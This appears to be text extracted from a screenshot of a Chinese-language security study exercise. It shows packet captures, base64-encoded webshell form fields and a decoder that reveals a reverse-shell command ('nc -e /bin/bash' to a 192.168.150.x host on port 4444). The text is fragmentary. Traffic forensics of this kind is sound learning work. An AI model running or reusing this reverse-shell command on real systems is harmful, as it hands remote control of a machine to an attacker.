 51192 1314.03… 192.168.150.38
51237 1329.39… 192.168.150.38
51275 1339.66… 192.168.150.38
51289 1341.26… 192.168.150.38
51307 1345.90… 192.168.150.38
51519 1433.66… 192.168.150.38
51541 1440.83… 192.168.150.38
51666 1481.44… 192.168.150.38
52406 1544.43… 192.168.150.38
52592 1639.98… 192.168.150.38
Key: f2638b39edf45
Value [truncated]: QGluaV9zZXQoImRpc3B
Form item: "fc745b55a723ae" = "U1"
Key: fc745b55a723ae
Value: U1
Form item: "s59b550e33ea1f" = "McY2QgIi8i
Key: s59b550e33ea1f
Value: McY2QgIi8iO25jIC1lIC9iaW4vYmFza
Form item: "s8e70313b6fdd9" = "cpL2Jpbi9z
Key: s8e70313b6fdd9
cd "/";nc -e /bin/bash 192.168.150.199 4444;echo 0ca0765e;pwd;echo 36a714
1 Base64 编码 解码 命令 none url-safe
码表 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=
Y2QgIi8iO25jIC1lIC9iaW4vYmFzaCAxOTIuMTY4LjE1MC4xOTkgNDQ0NDtlY2hvIDBjYTA3NjVlO3B3ZDtlY2hvIDM2YTcxN
A==
州弟学安全